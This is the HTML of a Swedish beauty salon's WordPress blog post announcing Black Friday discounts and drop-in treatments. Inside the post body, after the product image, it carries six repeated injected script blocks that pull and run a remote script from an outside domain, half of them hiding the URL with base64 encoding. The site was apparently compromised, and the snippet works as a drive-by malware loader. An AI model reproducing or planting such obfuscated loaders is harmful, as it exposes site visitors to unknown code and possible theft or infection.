</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2059" class="post-2059 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://organic-beauty.se/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">Välkommen på bubbel Davidshallsgatan 2, idag, drop in behandling BlackFriday rea</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/" rel="bookmark"><time class="entry-date" datetime="2018-11-23T11:28:16+01:00">23 november, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://organic-beauty.se/author/superadmin/" rel="author">superadmin</a></span></span>			<span class="comments-link"><a href="https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/#respond">Lämna en kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Välkommen till Organic Beauty på Davidshallsgatan 2 idag, &#8211; vi bjuder på bubbel m/tilltugg från kl. 1130-18! Glöm inte våra Black Friday priser: Du kan få upptill 55% rabatt på presentkort, ekologisk makeup och hudvård. Vi har även fått in lediga drop in behandlingstider kl. 1430 &#8211; 17, du kanske behöver vaxa benen, färga fransarna och/brynen inför helgen. Vi ses snart</p>
<p><img fetchpriority="high" decoding="async" src="http://organic-beauty.se/wp-content/uploads/AbloomTravelkit.jpg" alt="AbloomTravelkit" width="1256" height="807" class="aligncenter size-full wp-image-1936" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit.jpg 1256w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-300x193.jpg 300w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-1024x658.jpg 1024w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-120x77.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-500x321.jpg 500w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-460x295.jpg 460w" sizes="(max-width: 1256px) 100vw, 1256px" /><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-2059 -->
		<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Inläggsnavigering</h1>
		<div class="nav-links">
			<a href="https://organic-beauty.se/oppettider-v47-black-week-10-55-rabatt/" rel="prev"><span class="meta-nav">Föregående inlägg</span>Öppettider i butiken v47, Black Week priser 10-55% rabatt</a><a href="https://organic-beauty.se/julskyltningssondag-oppet-1430-1730/" rel="next"><span class="meta-nav">Nästa inlägg</span>Julskyltningssöndag Öppet 1430-1730</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='2059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="https://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27 current_page_parent"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="https://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2059 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
